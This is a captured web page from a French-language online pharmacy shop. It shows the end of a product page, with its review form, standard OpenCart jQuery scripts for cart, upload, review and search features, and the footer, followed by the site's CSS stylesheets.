                        <label class="control-label" for="input-review">Votre Avis</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
<!--                         <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div> -->
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Note</label>
                        &nbsp;&nbsp;&nbsp; Mauvais&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bien</div>
                    </div>
                    
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Chargement..." class="btn btn-primary">Continuer</button>
                      </div>
                    </div>
                                      </form>
                </div>
                          </div>
          </div>
        </div>
      </div>
          </div>
    
  </div>
</div>

<script src='https://www.google.com/recaptcha/api.js'></script>

<script type="text/javascript">
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert-dismissible, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
</script> 
<script type="text/javascript">
$('.addtocart').on('click', function() {
    // let dosage_id = ($(this).data("dosage-id"));
    var dosage_id = ($(this).data("dosage-id"));
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: {
        dosage_id: dosage_id,
            product_id: 211
        },
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        $('#cart-total').html('<span id="cart-total">' + json['total'] + '</span>');
        // console.log(json['total']);
        $('html, body').animate({ scrollTop: 0 }, 'slow');

        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            // console.log(xhr.responseText);
        }
  });
});
</script>
<script type="text/javascript">
$('.date').datetimepicker({
  language: 'fr',
  pickTime: false
});

$('.datetime').datetimepicker({
  language: 'fr',
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  language: 'fr',
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

  if (typeof timer != 'undefined') {
      clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').val(json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
</script> 
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

// $('#review').load('index.php?route=product/product/review&product_id=211');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=211',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-dismissible').remove();

      if (json['error']) {
        $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
});


$('#is-available__form_btn').on('click', function() {
  if($('.is-available__email').val() !== ''){
    $.ajax({
      url: 'index.php?route=product/product/sendStockRemind&product_id=211',
      type: 'post',
      dataType: 'json',
      data: $("#is-available__form").serialize(),
      beforeSend: function() {
        $('#is-available__form_btn').button('loading');
      },
      complete: function() {
        $('#is-available__form_btn').button('reset');
      },
      success: function(json) {
        $('.is-available__email').val('');
        grecaptcha.reset();


        $('.alert-dismissible').remove();

        if (json['error']) {
          $('.captcha_sec').css('border','1px solid red');
        }

        if (json['success']) {
          $('.modal__is-available').show();
        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }

    });
  }else{
    alert("Veuillez entrer l'email");
  }
});


$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled: true
    }
  });
});
</script>

<script>
	$('.modal__is-available .btn-close').click(function(){
            $('#modal_review_sent ').hide();
        });

        $('#modal_review_sent .button_contact_us-close').click(function(){
            $('#modal_review_sent ').hide();
        });

        $(document).click( function(e){
            if ( $(e.target).closest('.pop-up').length ) {                   
                return;
            }
            $('#modal_review_sent ').hide();
        });
</script>
<footer class="footer">
    <div class="footer-inner">
      <div class="footer-top">
        <div class="container">
          <div class="footer-top-outer">
            
          </div>
          <div class="footer-middle mtb-60">
            <div class="row">
                <div class="col-sm-6 col-md-2 f-col">
                  <div class="footer-static-block">
                    <a href="https://www.afmps.be/fr/humain/medicaments/medicaments/distribution/pharmacies_ouvertes_au_public/Site_Internet_d_une_pharmacie/LstPharmacies" rel="nofollow noopener noreferrer" target="_blank">
                    <img src="/image/catalog/logo/LogoSancoInternet_Belgium.svg" alt="Logo Sanco Internet Belgium" width="170">
                  </a>
                </div>
              </div>
              <div class="col-sm-6 col-md-3 f-col">
                <div class="footer-static-block">
                  <p>Appel gratuit:</p>
                  <p><img src="/image/catalog/img/tel_2_white.png" alt="telephone"></p>
                                  <p>
                                          Passer vos commandes à tout moment 00:00-24:00
                                      </p>
                </div>
              </div>
              <div class="col-sm-12 col-md-2 f-col">
                <div class="footer-static-block">
                    <span class="opener plus"></span>
                    <h3 class="title">Extras<span></span></h3>
                    <ul class="footer-block-contant link">
                      <li><a href="/mon-compte">Mon Compte</a></li>
                      <li><a href="/fabricants">Marques</a></li>
                    </ul>
                </div>
              </div>
              <div class="col-sm-12 col-md-2 f-col">
                <div class="footer-static-block">
                    <span class="opener plus"></span>
                    <h3 class="main_title title">Information<span></span></h3>
                    <ul class="list-unstyled footer-block-contant">
                      <li><a href="/a-propos">A propos</a></li>
                      <li><a href="/conditions-generales">Conditions</a></li>
                      <li><a href="/foire-aux-questions">Faq</a></li>
                      <li><a href="/mentions-legales">Mentions legale</a></li>
                      <li><a href="/livraison">LIvraison</a></li>
                    </ul>
                </div>
              </div>
              <div class="col-md-3 f-col">
                <div class="footer-static-block">
                      <script>
	function subscribe1()
	{
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail1').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				$('#txtemail1').focus();
				$('#txtemail1').css('border','1px solid #F00');
				return false;
			}
			else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletters/news',
					type: 'post',
					data: 'email=' + $('#txtemail1').val(),
					dataType: 'json',
					success: function(json) {
						$(".newsletter-msg").html(json.message);
					}
				});
				return false;
			}
		}
		else {
			$('#txtemail1').focus();
			$('#txtemail1').css('border','1px solid #F00');
			return false;
		}
	}
</script>
<div class="newsletter-inner mb-20">
	<div class="newsletter">
		<div class="theme-newsletter newsletter-title">
			<h3 class="title">Newsletter</h3>
		</div>
		<form id="newsletter-validate-detailnew" class="form subscribe" action="#" method="post">
			<div class="form-group required field newsletter m-0">
				<div class="control newsletter-box">
					<input type="email" name="txtemail1" id="txtemail1" value="" placeholder="Votre adresse E-mail" class="form-control input-text" />
					<div class="action subscribe primary">
						<button type="submit" class="btn btn-color" onclick="return subscribe1();">Envoyer</button>
					</div>
				</div>
				<span class="newsletter-msg"></span>
			</div>
		</form>
	</div>
</div>


                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="footer-bottom">
        <div class="footer-middle">
          <div class="container">
            <div class="row">

            </div>
          </div>
        </div>
        <div class="footer-bottom">
          <div class="container">
            <div class="row">
              <div class="col-sm-12">
                <div class="row">
                  <div class="col-xs-12 col-md-6">
                    <ul class="footer links">
                      <li class="nav item"><a href="/tous-les-produits">Tous nos produits</a></li>
                      <li class="nav item"><a href="/promotions-et-offres">Special</a></li>
                    </ul>
                  </div>
                  <div class="col-xs-12 col-md-6">
                    <div class="copyright"><span>medicaments-libre.com © 2026</span></div>
                  </div>
                </div>
              </div>
              <div class="col-sm-6 col-xs-12">
                <div class="footer-bottom-outer2">
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>



      <div class="footer-bottom-outer2">
      </div>

    </div>


</footer>

<div class="scroll-top">
    <div id="scrollup"></div>
</div>




  <script type="text/javascript">
    var live_search = {
      selector: '#header-right-search input[name=\'search\']',
      text_no_matches: 'Il ya aucun produit correspondant aux critères de recherche.',
      height: '50px'
    }

    $(document).ready(function() {
      var html = '';
      html += '<div class="live-search">';
      html += ' <ul>';
      html += ' </ul>';
      html += '<div class="result-text"></div>';
      html += '</div>';

      //$(live_search.selector).parent().closest('div').after(html);
      $(live_search.selector).after(html);

      $(live_search.selector).autocomplete({
        'source': function(request, response) {
          var filter_name = $(live_search.selector).val();
          var module_live_search_min_length = '(int)3';
          if (filter_name.length < module_live_search_min_length) {
            $('.live-search').css('display','none');
          }
          else{
            var html = '';
            html += '<li style="text-align: center;height:75px;">';
            html += '<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
            html += '</li>';
            $('.live-search ul').html(html);
            $('.live-search').css('display','block');

            $.ajax({
              url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(filter_name),
              dataType: 'json',
              success: function(result) {
                var products = result.products;
                $('.live-search ul li').remove();
                $('.result-text').html('');

                if (!$.isEmptyObject(products)) {
                  var show_image = "1";
                  var show_price = "0";
                  var show_description = "0";
                  $('.result-text').html('<a href="http://medicaments-libre.com/rechercher-produit?search='+filter_name+'" class="view-all-results">Voir tous les résultats ('+result.total+')</a>');

                  $.each(products, function(index,product) {
                    var html = '';

                    html += '<li>';
                    html += '<a href="' + product.url + '" title="' + product.name + '">';
                    //console.log(show_image);
                    if(product.image && show_image == "1"){
                      html += ' <div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
                    }
                    html += '<div class="product-detail-live">  <div class="product-name">' + product.name ;
                    if(show_description == "1"){
                      html += '<p>' + product.extra_info + '</p>';
                    }
                    html += '</div>';
                    if(show_price == "1"){
                      if (product.special) {
                        html += ' <div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
                      } else {
                        html += ' <div class="product-price"><span class="price">' + product.price + '</span></div>';
                      }
                    }
                    html += '</div><span style="clear:both"></span>';
                    html += '</a>';
                    html += '</li>';
                    $('.live-search ul').append(html);
                  });
                } else {
                  var html = '';
                  html += '<li style="text-align: center;height:10px;">';
                  html += live_search.text_no_matches;
                  html += '</li>';

                  $('.live-search ul').html(html);
                }
                $('.live-search ul li').css('height',live_search.height);
                $('.live-search').css('display','block');
                return false;
              }
            });
          }
        },
        'select': function(product) {
          $(live_search.selector).val(product.name);
        }
      });

      $(document).bind( "mouseup touchend", function(e){
        var container = $('.live-search');
        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
          container.hide();
        }
      });
    });
  </script>




<div id="toTop" class="hidden-xs"></div>
<div class="cookies">
    <div class="container">
        <div class="cookies_text col-lg-10 col-md-10 col-sm-10 col-xs-12">
          Clubdeshommes.com utilise des cookies. Ce site utilise des cookies pour vous offrir le meilleur service. En poursuivant votre navigation, vous acceptez l’utilisation des cookies.
            <a href="/politique-de-confidentialite" title="Politique de confidentialité">
                En savoir plus.
            </a>
        </div>
        <button class="cookie_btn col-lg-2 col-md-2 col-sm-2 col-xs-12">OK</button>
    </div>
</div>
<script>
    checkCokkie();
    function checkCokkie() {
        var site = 'clubdeshommes.com';
        var name_cookie = "cookie_" + site;
        var user_cookie = getCookie(name_cookie);
        if(user_cookie == ""){$('.cookies').show();
            $('.cookie_btn').click(function(){
                var date = new Date(new Date().getTime() + (1*24*60*60*1000));
                document.cookie = name_cookie + "=true; path=/;secure=true; expires=" + date.toUTCString();
                $('.cookies').hide();
            });
        }
        return;
    }
    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19809cfb332d45359a8cb267fba5ee34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://medicaments-libre.com/catalog/view/theme/pwr001/stylesheet/carousel-arrow.css?v=1.0
body_size: 463
content:
/* .box.featured_box .owl-slider,
.box.latest_box .latest_carousel {
    position: relative;
} */
/* .featured_carousel,
.latest_carousel{ 
    margin-right: -15px;
    margin-left: -15px;
} */

.box.featured_box  {
    position: relative;
}

.owl-slider .owl-wrapper-outer/* ,
.latest_carousel .owl-wrapper-outer */ {
  box-shadow: none;
}
.owl-slider .owl-carousel .owl-item/* ,
.latest_carousel .owl-carousel .owl-item */ {
    padding: 0px 15px;
}
.brand .owl-slider .owl-carousel .owl-item {
    padding: 0;
}

.owl-slider .owl-controls .owl-buttons .owl-prev,
.owl-slider .owl-controls .owl-buttons .owl-next{
	background: url("../images/sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    position: absolute;
    height: 20px;
    width: 20px;
    /* opacity: 0; */
    top: 20px;
    font-size: 0;
    margin-top: 0 !important;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}
#brand-logo .owl-controls .owl-buttons .owl-prev{
    left: -32px;
}
#brand-logo .owl-controls .owl-buttons .owl-next{
 	right: -32px;   
}
.owl-slider:hover .owl-controls .owl-buttons .owl-prev,
.owl-slider:hover .owl-controls .owl-buttons .owl-next{
    opacity: 1;
}
 
 
.blog-main.owl-slider .owl-controls .owl-buttons .owl-prev{
	left:30px;
	bottom:40px;
	top:auto;
	opacity:1;
}
.owl-slider .owl-controls .owl-buttons .owl-prev {
 	background-position: -106px -119px !important;
	right: 35px;
    left: auto;
}
.blog-main.owl-slider .owl-controls .owl-buttons .owl-next{
	left:70px;
	bottom:40px;
	top:auto;
	opacity:1;
}
.owl-slider .owl-controls .owl-buttons .owl-next {
  	background-position: -149px -119px !important;
	right: 10px;
}

.sidebar-block .owl-slider .owl-controls .owl-buttons .owl-prev {
    right: 25px;
}
.sidebar-block .owl-slider .owl-controls .owl-buttons .owl-next {
    right: 0;
}

.pro-small-view .owl-slider .owl-controls .owl-buttons .owl-prev,
.pro-small-view .owl-slider .owl-controls .owl-buttons .owl-next {
    top: 20px;
}

.pro-small-view .owl-slider .owl-controls .owl-buttons .owl-prev {
    left: auto;
    right: 80px;
}
.pro-small-view .owl-slider .owl-controls .owl-buttons .owl-next {
    left: auto;
    right: 40px;
}

.product-additional.owl-slider .owl-controls .owl-buttons .owl-prev  {
    background-position: -106px -119px !important;
    left: 0px;
}
.product-additional.owl-slider .owl-controls .owl-buttons .owl-next{
    background-position: -149px -119px !important;
    right:  0px;
}

.client-main .owl-slider .owl-controls .owl-buttons .owl-prev {
    background-position: -106px -119px !important;
}
.client-main .owl-slider .owl-controls .owl-buttons .owl-next {
    background-position: -149px -119px !important;
}

/* .client-main .owl-slider .owl-controls .owl-buttons .owl-prev:hover {
    background-position: -149px -172px !important;
}
.client-main .owl-slider .owl-controls .owl-buttons .owl-next:hover {
    background-position: -149px -70px !important;
} */

.common-home #slideshow0.owl-carousel .owl-buttons .owl-prev {
    background-position: -106px -3px !important;
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next {
    background-position: -176px -3px !important;
}

.common-home #slideshow0.owl-carousel .owl-buttons .owl-prev:hover {
    background-position: -129px -3px !important;
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next:hover {
    background-position: -153px -3px !important;
}

.owl-slider .owl-carousel .owl-buttons div i
/* .latest_carousel .owl-carousel .owl-buttons div i,
#carousel0 .owl-controls .owl-buttons div i  */{
	 color: #c2c2c2;
    font-size: 22px;
    line-height: 22px;
    transition: all 0.6s ease 0s;
	margin:0px;
}
.owl-slider .owl-carousel .owl-buttons div/* ,
.latest_carousel .owl-carousel .owl-buttons div */ {
  opacity: 1;
}

/* #carousel0:hover .owl-controls .owl-buttons .owl-prev {
    left: 0px;
    opacity: 1;
} */

/* #carousel0:hover .owl-controls .owl-buttons .owl-next {
    right: 0px;
    opacity: 1;
} */

 
 


--- FILE ---
content_type: text/css
request_url: https://medicaments-libre.com/catalog/view/theme/pwr001/stylesheet/colorbox.css
body_size: 667
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
/*    #cboxTopLeft{width:14px; height:14px; background:url(img/controls.png) no-repeat 0 0;}
    #cboxTopCenter{height:14px; background:url(img/border.png) repeat-x top left;}
    #cboxTopRight{width:14px; height:14px; background:url(img/controls.png) no-repeat -36px 0;}
    #cboxBottomLeft{width:14px; height:43px; background:url(img/controls.png) no-repeat 0 -32px;}
    #cboxBottomCenter{height:43px; background:url(img/border.png) repeat-x bottom left;}
    #cboxBottomRight{width:14px; height:43px; background:url(img/controls.png) no-repeat -36px -32px;}
    #cboxMiddleLeft{width:14px; background:url(img/controls.png) repeat-y -175px 0;}
    #cboxMiddleRight{width:14px; background:url(img/controls.png) repeat-y -211px 0;}*/
    #cboxContent{background:#fff; overflow:visible;top:10% !important}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:5px;overflow-y: auto !important;overflow-x: hidden !important;}
        #cboxLoadingOverlay{background:url(img/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(img/loading.gif) no-repeat center center;}
        #cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
        #cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
        
        #cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(img/controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;border:none}
        #cboxPrevious{left:0px; background-position: -51px -25px;}
        #cboxPrevious:hover{background-position:-51px 0px;}
        #cboxNext{left:27px; background-position:-75px -25px;}
        #cboxNext:hover{background-position:-75px 0px;}
        #cboxClose{right:15px; top:15px;background:url("../img/close.png") no-repeat;}
        
        .cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}


--- FILE ---
content_type: text/css
request_url: https://medicaments-libre.com/catalog/view/theme/pwr001/stylesheet/stylesheet.css?v=1.0
body_size: 15808
content:
.header-right-part/* 
* BASIC STYLE
  - General Style    
  - Headings Style    
  - Button Style    
  - Form Style    
  - Spacer Style
      
* HEADER 
  - Header Style
  - Navigation Menu Style
  - Megamenu Style

* CONTANT
  - Banner Style
  - Bread-crumb
  - Sub-banner
  - Product Box
  - Site Services Features Block
  - Special Product Block
  - Custom News Letter
  - Testimonial
  - Blog
  - Brand-Logo
  - Sidebar
  - Sorting
  - Product Detail Page
  - Cart Page
  - Checkout Page
  - Login Register Page
  - Account Page
  - Blog Page
  - About Page
  - 404 Page
  - Contact Page

* FOOTER
*/

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900');

::-moz-selection {
    background-color: #40964b
;
    color: #FFF;
}

::selection {
    background-color: #40964b
;
    color: #FFF;
}

body, html {
    height: 100%;
    margin: 0;
    padding: 0;
}

body {
    line-height: 22px;
    color: #000;
    font-size: 15px;
    font-family: "Lato",sans-serif;
    font-weight: 400;
    /* letter-spacing: 1px; */
}

.container {
    padding-left: 0px;
    padding-right: 0px;
    /*background:#FFF;
    box-shadow: 0 0 3px 1px rgba(0,0,0,0.18);   */
}

.no-js #loader {
    display: none;
}
.js #loader {
    display: block;
    position: absolute;
    left: 100px;
    top: 0;
}
/*.se-pre-con {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url(../images/Preloader_2.gif) center no-repeat #fff;
}*/

.main {
    position: relative;
    overflow: hidden;
}

img {
    height: auto;
    max-width: 100%;
    border: none;
    outline: none;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}

.img-thumbnail {
    background-color: transparent;
    padding: 0;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
}

p {
text-align: justify;
}

a, a:focus, a:active, a:link, img {
    outline: none;
    text-decoration: none;
}

a {
    cursor: pointer;
    text-decoration: none;
    color: #000;
    transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    -webkit-transition: all 0.25s ease 0s;
    -o-transition: all 0.25s ease 0s;
}

    a:hover {
        color: #40964b;
        text-decoration: none;
        transition: all 0.25s ease 0s;
        -moz-transition: all 0.25s ease 0s;
        -webkit-transition: all 0.25s ease 0s;
        -o-transition: all 0.25s ease 0s;
    }

br {
    font-size: 0;
    line-height: 0;
}

hr {
    margin-bottom: 0px;
    margin-top: 0px;
    border-top: 1px solid #dedede;
    border-bottom: none;
    border-left: none;
    border-right: none;
}

.footer hr {
    border-color: #c7c7c7;
}

ul {
    list-style-type: none;
    padding-left: 0px;
    margin-bottom: 0;
}
#tab-description ul{
    list-style-type:disc;
    padding-left: 40px;
}

.position-r {
    position: relative; 
}

.position-s {
    position: static;
}

.align-center {
    text-align: center;
}

.dark-bg h1, .dark-bg h2, .dark-bg h3, .dark-bg h4, .dark-bg h5, .dark-bg h6, .dark-bg p {
    color: #fff;
}

.dark-bg {
    background: #2a2931;
    color: #fff;
}

.gray-bg {
    background: #f5f5f5;
}

.middle-800 p {
    display: inline-block;
    max-width: 800px;
}
.middle-580 p {
    display: inline-block;
    max-width: 580px;
}


/* - Headings Style   //---------------- */
/* default font size */
.fa {
    font-size: 14px;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #1a1a1a;
    font-weight: 400;
    margin-top: 0px;
    margin-bottom: 10px;
    letter-spacing: 0px;
}

/* Override the bootstrap defaults */
h1 {
    font-size: 26px;
    letter-spacing: 1px;
    line-height: 1.2;
}

h2 {
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 20px;
    font-weight: 700;
}

h3 {
    font-size: 20px;
    line-height: 32px;
}

h2.heading {
    font-size: 22px;
    line-height: 1.2;
}

h4 {
    font-size: 17px;
    line-height: 22px;
}

h5 {
    font-size: 15px;
    line-height: 23px;
    font-weight: 600;
}

h6 {
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
}

.heading-part {
    position: relative;
}

.heading-part:before {
    border-top: 36px solid #eaeaea;
    content: "";
    left: 0;
    position: absolute;
    top: 2px;
    width: 100%;
}

h2.main_title {
    background: #40964b;
    color: #fff;
    display: inline-block;
    padding: 3px 40px 3px 10px;
    font-size: 20px;
    position: relative;
    margin-bottom: 0;
}

h2.main_title:before {
    border-bottom: 20px solid transparent;
    border-right: 20px solid #eaeaea;
    border-top: 20px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
 }

.heading-part span {
    background: url("../images/title-icon.png") no-repeat scroll 0 0;
    width: 42px;
    height: 42px;
    display: inline-block;
    margin-bottom: -11px;
    margin-right: 10px;
}
.heading-bg h2.heading {
    border-bottom: 1px solid #f0f0f0;
    padding: 0 17px 8px 0;
}

/* - Button Style  //----------------*/ 

.btn, button {
    padding: 11px 15px;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;  
}

.btn.full {
    width: 100%;
    text-align: center;
}

.btn.big-width {
    padding: 13px 30px;
}

.btn.big {
    padding: 18px 30px;
}

.btn.small {
    padding: 5px 10px;
}

.btn i.fa {
    font-size: 18px;
    margin: 0 5px;
}

.btn-black {
    color: #fff !important;
    background: #2a2931 !important;
    border: none;
}

    .btn-black:hover {
        color: #fff !important;
        background: #40964b
 !important;
    }

.btn-color {
    color: #fff !important;
    background: #40964b;
    border: 0;
}

    .btn-color:hover {
        color: #fff !important;
        background: #272b37;
    }


.btn-white {
    color: #2a2931;
    background: rgba(255,255,255,1);
    border: none;
}

    .btn-white:hover {
        color: #fff;
        background: #2a2931;
    }



/* - Form Style */ 
select {
    background: url(../images/select-icon.png) no-repeat scroll right 50% #fff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #eaeaea;
    padding: 7px 24px 7px 5px;
}

.full select {
    width: 100%;
}

.main-form input, .main-form textarea, .main-form select {
    background: #fff;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eaeaea;
    min-height: 40px;
}

.check-box label {
    color: #2a2931;
    display: inline;
    font-size: 15px;
    font-weight: 400;
}

.checkout-section .check-box input[type="checkbox"] {
    margin: 5px 0 0;
    min-height: 1px;
}



/* - Spacer Style  //---------------- */

.right-side {
    float: right;
}

.left-side {
    float: left;
}



.plr-8 {
    padding-left: 8px;
    padding-right: 8px;
}

.mlr_-8 {
    margin-left: -8px;
    margin-right: -8px;
}



.plr-20 {
    padding-left: 10px;
    padding-right: 10px;
}

.mlr_-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.ptb-250 {
    padding-top: 250px;
    padding-bottom: 250px;
}

.plr-25 {
    padding-left: 25px;
    padding-right: 25px;
}

.mlr_-25 {
    margin-left: -25px;
    margin-right: -25px;
}


.ptb-85 {
    padding-top: 85px;
    padding-bottom: 85px;
}

.pt-85 {
    padding-top: 85px;
}

.pb-85 {
    padding-bottom: 85px;
}

.ptb-65 {
    padding-top: 65px;
    padding-bottom: 65px;
}

.pt-65 {
    padding-top: 65px;
}

.pb-65 {
    padding-bottom: 65px;
}

.ptb-30 {
    padding-top: 30px;
